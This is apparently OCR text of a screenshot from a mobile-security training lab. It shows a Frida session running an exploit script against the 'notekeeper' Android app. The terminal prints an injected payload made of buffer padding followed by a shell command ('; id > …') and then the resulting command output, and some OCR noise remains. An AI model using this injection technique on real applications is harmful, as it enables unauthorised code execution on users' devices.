 R C H 5% | 6.90 GiB | 304.81 GB VPN: | TARGET: the world || || || || || LAN: 192.168.18.44 | WAN: | 13% | Online | 11 06:40 pm |
(mobsff) lautaro ~/Desktop/courses/android-MHL/labs/notekeeper >> frida -U -p $(frida-ps -Uai | grep "c
om.mobilehackinglab.notekeeper" | awk '{print $1}') -l exploit.js
     ____
    / _  |   Frida 16.5.2 - A world-class dynamic instrumentation toolkit
   | (_| |
    > _  |   Commands:
   /_/ |_|       help      -> Displays the help system
   . . . .       object?   -> Display information about 'object'
   . . . .       exit/quit -> Exit
   . . . .
   . . . .   More info at https://frida.re/docs/home/
   . . . .
   . . . .   Connected to Redmi Note 8 (id=1a11692f)
[Redmi Note 8::PID::3112 ]-> [+] Intercepting parse...
[+] Original Title: test
[+] Injected payload: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAABBBB; id > /data/data/com.mobilehackinglab.notekeeper/fridaInection.txt
ginkgo:/data/data/com.mobilehackinglab.notekeeper # ls
cache  code_cache  files  outputCommand.txt
ginkgo:/data/data/com.mobilehackinglab.notekeeper # ls
cache  code_cache  files  fridaInection.txt  outputCommand.txt
at fridaInection.txt <
uid=10423(u0_a423) gid=10423(u0_a423) groups=10423(u0_a423),3003(inet),9997(everybody),20423(u0_a423_cache),
50423(all_a423) context=u:r:untrusted_app:s0:c167,c257,c512,c768
at outputCommand.txt <
uid=10423(u0_a423) gid=10423(u0_a423) groups=10423(u0_a423),3003(inet),9997(everybody),20423(u0_a423_cache),
50423(all_a423) context=u:r:untrusted_app:s0:c167,c257,c512,c768
ginkgo:/data/data/com.mobilehackinglab.notekeeper #
6:40 PM 93
Note Keeper
AAAAAAAAAAAAAAAAAAAAAAAAAAA
manual
Number of characters : 6
AAAAAAAAAAAAAAAAAAAAAAAAAAA
frida
Number of characters : 5